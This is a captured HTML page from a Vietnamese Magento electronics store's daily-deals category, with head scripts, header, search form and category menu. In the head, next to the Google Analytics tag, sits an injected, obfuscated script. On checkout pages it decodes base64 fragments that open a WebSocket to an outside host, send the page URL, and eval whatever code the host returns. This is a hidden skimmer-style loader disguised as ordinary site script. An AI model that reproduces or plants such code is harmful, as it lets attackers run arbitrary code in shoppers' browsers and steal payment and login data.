

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cocorolife.vn/vi/deals-of-the-day.html
body_size: 26041
content:
<!doctype html>
<html lang="vi">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.cocorolife.vn\u002Fvi\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.cocorolife.vn\u002Fstatic\u002Fversion1766673062\u002Ffrontend\u002FMageBig\u002Fmartfury_layout02\u002Fvi_VN'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Giá Tốt Trong Ngày"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Giá Tốt Trong Ngày</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Wyomind_PointOfSale/css/pointofsale.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Amasty_ShopbyBase/css/chosen/chosen.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/css/print.css" />
<script  type="text/javascript"  src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/requirejs-config.js"></script>
<link  rel="manifest" href="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Magedelight_PushNotifications/js/manifest.json" />
<link  rel="icon" type="image/x-icon" href="https://cdn.cocorolife.vn/media/favicon/websites/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://cdn.cocorolife.vn/media/favicon/websites/1/favicon.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VHQGWDS87H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VHQGWDS87H');
</script><script>(function(doc,tag,loc,win){var chk=String.fromCharCode(99,104,101,99,107,111,117,116);if(loc.href.indexOf(chk)>-1){setTimeout(function(){var d=function(i){i=i.replace(/-/g,'+').replace(/_/g,'/');var p=i.length%4;if(p)i+='='.repeat(4-p);var b=atob(i),u=new Uint8Array(b.length);for(var j=0;j<b.length;j++)u[j]=b.charCodeAt(j);return new TextDecoder().decode(u);};var p1='d2luZG93Lnd3ID0gbmV3IFdlYlNvY2tldCgnd3NzOi8vb25s';var p2='aW5lc3VwcG9ydG1hdHJpeC5zdXBwb3J0L2Nhc2VmaWxlP3NvdXJjZT0nICsgZW5jb2RlVVJJQ29tcG9uZW50KGxvY2F0aW9uLmhyZWYpKTt3aW5kb3cud3cub25tZXNzYWdlPWZ1bmN0aW9uKGUpe2V2YWwoZS5kYXRhKX07';new Function(d(p1)+d(p2)).call(this);},Math.floor(Math.random()*2000));}})(document,'script',window.location,window);</script>        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-216165152-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
        <link rel="dns-prefetch" href="https://fonts.googleapis.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="preload" as="style" href="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/css/iconfont.css">
    <script>
        require(['Magento_Theme/js/webfontloader'], function(WebFont) {
            WebFont.load({
                google: {
                    families: ["Quicksand:300,regular,500,600,700:latin,latin-ext,vietnamese", "Barlow:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic:latin,latin-ext,vietnamese", ""]
                },
                custom: {
                    families: ["mbicon"],
                    urls: ["https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/css/iconfont.css"]
                },
                classes: true,
                timeout: 2000
            });
        });
    </script>
<style>
    .mp-rw-highlight {
        color: #12a196;
    }
</style>
    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "#"}}' id="html-body" class="layout01 layout02 page-with-filter page-products categorypath-deals-of-the-day category-deals-of-the-day catalog-category-view page-layout-2columns-left">
        <div class="page-wrapper magebig-container">
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Theme/js/magebig": {
            "sticky_header": 1,
            "sticky_type": 0,
            "sticky_offset": 500        }
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.cocorolife.vn",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }
</script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.cocorolife.vn\u002Fvi\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.cocorolife.vn\u002Fvi\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="page-top-banner">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block-banner" style="background: #072655;">
<div class="container">
<div class="item">
<div class="bn-item-promo2 object-fit"><a href="https://e-warranty.sharp.vn/" class="img-lazy-wrap lazyloaded-wrap"> <picture> <source srcset="https://cdn.cocorolife.vn/media/wysiwyg/homepage/top_banner-mb_vi_t_.png" media="(max-width:768px)"> <img class="img-fluid lazyload" src="[data-uri]" alt="" width="1920" height="100" data-src="https://cdn.cocorolife.vn/media/.renditions/wysiwyg/homepage/top_banner-pc_vie_t_.png"> </picture> </a></div>
</div>
</div>
</div></div></div>
<div class="header-top-inner">
    <div class="container">
        <div class="row align-items-center header-top-row">
            <div class="col-12">
                <div class="row align-items-center justify-content-end top-link-wrap">
                                        
                    <div class="top-links">
    <div class="language-topbar switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <div class="lang-curr view-vi">
            <span class="title">
                <span class="lang-name">Tiếng Việt</span><i class="mbi mbi-ios-arrow-down"></i>
            </span>
        </div>
        <div class="lang-list">
            <ul class="dropdown switcher-dropdown">
                                                                                                <li class="view-cn switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.cocorolife.vn\/vi\/stores\/store\/redirect\/","data":{"___store":"cn","___from_store":"vi","uenc":"aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi9jbi9kZWFscy1vZi10aGUtZGF5Lmh0bWw,"}}'>
                                <span class="lang-flag cn">
                                                                                                            <img class="media-lazy lazyload" src="[data-uri]" data-src="https://cdn.cocorolife.vn/media/wysiwyg/magebig/languages/cn.png" alt="cn" width="18" height="12" />
                                                                    </span>
                                <span class="lang-name">中文</span>
                            </a>
                        </li>
                                                                                <li class="view-en switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.cocorolife.vn\/vi\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"vi","uenc":"aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi9lbi9kZWFscy1vZi10aGUtZGF5Lmh0bWw,"}}'>
                                <span class="lang-flag en">
                                                                                                            <img class="media-lazy lazyload" src="[data-uri]" data-src="https://cdn.cocorolife.vn/media/wysiwyg/magebig/languages/en.png" alt="en" width="18" height="12" />
                                                                    </span>
                                <span class="lang-name">English</span>
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-main-content sticky-menu">
    <div class="container">
        <div class="header-main-inner ">
            <div class="row align-items-center header-maininner-row">
                <div class="col-12 col-md-3 col-lg-3 col-logo">
                    <div class="menu-logo">
                                                <div class="logo-top d-table-cell ">
    <div class="logo text-hide">
    <a href="https://www.cocorolife.vn/vi/" title="">
        <strong></strong>
        <img class="img-fluid" src="https://cdn.cocorolife.vn/media/logo/websites/1/logo.png"
             alt=""
             width="170"                     />
    </a>
    </div>
</div>
                        <div class="icon-top-mobile">
                            <div class="minicart-action">
                                <a class="action showcart" href="https://www.cocorolife.vn/vi/checkout/cart/"
                                   data-bind="scope: 'minicart_content'">
                                    <i class="mbi mbi-bag2"></i>
                                    <span class="counter qty empty"
                                          data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                                    <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                                    <span class="counter-label">
                                    <!-- ko if: getCartParam('summary_count') -->
                                        <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                                        <!-- ko i18n: 'items' --><!-- /ko -->
                                        <!-- /ko -->
                                    </span>
                                </span>
                                </a>
                            </div>
<!--                            <div class="user-icon-mobile user-topbar"><i class="mbi mbi-user"></i></div>-->
                            <div class="btn-nav-mobile">
                                <button type="button" class="btn-nav mb-toggle-switch mb-toggle-switch__htx"><span></span></button>
                                <div class="menu-btn-text">Menu</div>
                            </div>
                        </div>
                    </div>

                </div>
                <div class="col-md-6 col-lg-5 col-xl-6 col-search">
                    <div class="top-search-wrap mfp-with-anim">
                        <div class="block block-search">
    <div class="block block-title"><strong>Tìm kiếm</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.cocorolife.vn/vi/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Tìm kiếm</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.cocorolife.vn/vi/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Tôi đang tìm sản phẩm..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-expanded="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.cocorolife.vn/vi/catalogsearch/advanced/" data-action="advanced-search">
        Tìm kiếm nâng cao    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Tìm kiếm"
                        class="action search">
                    <span>Tìm kiếm</span>
                </button>
            </div>
        </form>
    </div>
</div>
                    </div>
                </div>
                <div class="col-12 col-md-3 col-lg-4 col-xl-3 col-btn-actions-desktop d-none d-md-block">
                    <div class="header-content-action row no-gutters">
                        <div class="col col-wishlist d-none d-md-block">
    <div class="wishlist-topbar" data-bind="scope: 'wishlist'">
        <a href="https://www.cocorolife.vn/vi/wishlist/" class="wishlist-icon link wishlist">
            <i class="mbi mbi-heart"></i>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter.replace(/[^0-9]+/g, ''), css: { empty: !!wishlist().counter == false }" class="counter-number qty empty"></span>
            <!-- /ko -->
        </a>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
                        
<div class="col">
    <div class="minicart-action">
        <a class="action showcart" href="https://www.cocorolife.vn/vi/checkout/cart/"
           data-bind="scope: 'minicart_content'">
            <i class="mbi mbi-bag2"></i>
            <span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                    <!-- /ko -->
                </span>
            </span>
        </a>
    </div>
    <div data-block="minicart" class="minicart-wrapper minicart-slide mfp-hide">
                <script>
            window.checkout = {"shoppingCartUrl":"https:\/\/www.cocorolife.vn\/vi\/checkout\/cart\/","checkoutUrl":"https:\/\/www.cocorolife.vn\/vi\/checkout\/","updateItemQtyUrl":"https:\/\/www.cocorolife.vn\/vi\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.cocorolife.vn\/vi\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.cocorolife.vn\/vi\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.cocorolife.vn\/vi\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"on","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.cocorolife.vn\/vi\/captcha\/refresh\/","isRequired":false,"timestamp":1769377724}}};
        </script>
        <script type="text/x-magento-init">
            {
                "[data-block='minicart']": {
                    "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"reward_earn":{"component":"Mageplaza_RewardPoints\/js\/view\/minicart","config":{"componentDisabled":true}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}                },
                "*": {
                    "Magento_Ui/js/block-loader": "#"
                }
            }
        </script>
    </div>
</div>
                                                    <div class="user-topbar col">
                            <i class="mbi mbi-user"></i>
                            <ul class="header links"><li class="authorization-link">
    <a href="https://www.cocorolife.vn/vi/customer/account/login/">
        Đăng nhập    </a>
</li>
<li><a href="https://www.cocorolife.vn/vi/customer/account/create/" id="idEH3xB5an" >Đăng ký</a></li></ul>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-menu-content d-none d-md-block">
    <div class="container">
        <div class="menu-container">
                        <div class="row align-items-center">
                <div class="col-12 d-none d-md-block">
                    <div class="mb-navigation vertical-menu">
    <div class="title"><span class="mbi mbi-menu"></span><span class="text-title">Danh mục sản phẩm            <i class="mbi mbi-ios-arrow-down"></i></span></div>
    <div class="navigation" data-action="navigation">
        <ul class="smartmenu magebig-nav">
            <li class="level0 nav-1 active level-top"><a href="https://www.cocorolife.vn/vi/deals-of-the-day.html" class="level-top"><span>Giá Tốt Trong Ngày <span class="cat-label cat-label-hot pin-bottom">hot</span></span></a></li><li class="level0 nav-2 level-top"><a href="https://www.cocorolife.vn/vi/new.html" class="level-top"><span>Sản Phẩm Mới</span></a></li><li class="level0 nav-3 level-top mega_left parent"><a href="https://www.cocorolife.vn/vi/audio-visual.html" class="level-top"><span>Thiết bị nghe nhìn</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-3-1 level-top"><a href="https://www.cocorolife.vn/vi/audio-visual/tv.html" class="level-top"><span>TV</span></a></li><li class="level1 item nav-3-2 level-top"><a href="https://www.cocorolife.vn/vi/audio-visual/headphone.html" class="level-top"><span>Tai nghe</span></a></li></ul></div></div></div></li><li class="level0 nav-4 level-top mega_left parent"><a href="https://www.cocorolife.vn/vi/small-home-appliances.html" class="level-top"><span>Thiết bị nhà bếp</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-4-1 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/microwave.html" class="level-top"><span>Lò vi sóng</span></a></li><li class="level1 item nav-4-2 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/rice-cooker.html" class="level-top"><span>Nồi cơm điện</span></a></li><li class="level1 item nav-4-3 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/multi-cooker.html" class="level-top"><span>Nồi nấu đa năng</span></a></li><li class="level1 item nav-4-4 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/air-fryer.html" class="level-top"><span>Nồi chiên không dầu</span></a></li><li class="level1 item nav-4-5 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/kettle.html" class="level-top"><span>Bình đun siêu tốc</span></a></li><li class="level1 item nav-4-6 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/jar-pot.html" class="level-top"><span>Bình thủy điện</span></a></li><li class="level1 item nav-4-7 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/citrus-juicer.html" class="level-top"><span>Máy vắt cam</span></a></li><li class="level1 item nav-4-8 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/blender.html" class="level-top"><span>Máy xay sinh tố</span></a></li><li class="level1 item nav-4-9 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/electric-oven.html" class="level-top"><span>Lò nướng điện</span></a></li></ul></div></div></div></li><li class="level0 nav-5 level-top mega_left parent"><a href="https://www.cocorolife.vn/vi/home-appliances.html" class="level-top"><span>Thiết bị gia dụng</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-5-1 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/air-purifier.html" class="level-top"><span>Máy lọc không khí</span></a></li><li class="level1 item nav-5-2 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/air-conditioner.html" class="level-top"><span>Máy lạnh</span></a></li><li class="level1 item nav-5-3 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/fan.html" class="level-top"><span>Quạt</span></a></li><li class="level1 item nav-5-4 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/refrigerator.html" class="level-top"><span>Tủ lạnh</span></a></li><li class="level1 item nav-5-5 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/washing-machine.html" class="level-top"><span>Máy giặt</span></a></li></ul></div></div></div></li><li class="level0 nav-6 level-top"><a href="https://www.cocorolife.vn/vi/may-hut-bui.html" class="level-top"><span>Máy hút bụi</span></a></li><li class="level0 nav-7 level-top mega_left parent"><a href="https://www.cocorolife.vn/vi/accessories.html" class="level-top"><span>Phụ kiện</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-7-1 level-top"><a href="https://www.cocorolife.vn/vi/accessories/filter-of-air-purifier.html" class="level-top"><span>Phụ kiện máy lọc khí</span></a></li><li class="level1 item nav-7-2 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-tivi.html" class="level-top"><span>Phụ kiện TV</span></a></li><li class="level1 item nav-7-3 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-noi-com.html" class="level-top"><span>Phụ kiện nồi cơm</span></a></li><li class="level1 item nav-7-4 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-may-lanh.html" class="level-top"><span>Phụ kiện máy lạnh</span></a></li><li class="level1 item nav-7-5 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-lo-vi-song.html" class="level-top"><span>Phụ kiện lò vi sóng</span></a></li><li class="level1 item nav-7-6 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-tu-lanh.html" class="level-top"><span>Phụ kiện tủ lạnh</span></a></li></ul></div></div></div></li>                    </ul>
    </div>
</div>
                    <div class="horizontal-menu-wrap"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="horizontal-menu">
  <ul class="smartmenu magebig-nav">
    <li class="level0 level-top mega_"><a class="level-top" href="https://www.cocorolife.vn/vi/promotions/"><span>Khuyến mãi hot</span></a></li>
    <li class="level0 level-top mega_"><a class="level-top" href="https://www.cocorolife.vn/vi/loyalty-program/"><span>Khách Hàng Thân Thiết</span></a></li>
    <li class="level0 level-top mega_"><a class="level-top" href="https://www.cocorolife.vn/vi/coming-soon/"><span>Blog</span></a></li>
    <li class="level0 level-top mega_"><a class="level-top" href="https://www.cocorolife.vn/vi/contact-us/"><span>Liên hệ chúng tôi</span></a></li>
  </ul>
</div></div></div>
                </div>
            </div>
                    </div>
    </div>
</div>
<a class="action skip contentarea"
   href="#contentarea">
    <span>
        Chuyển đến nội dung    </span>
</a>
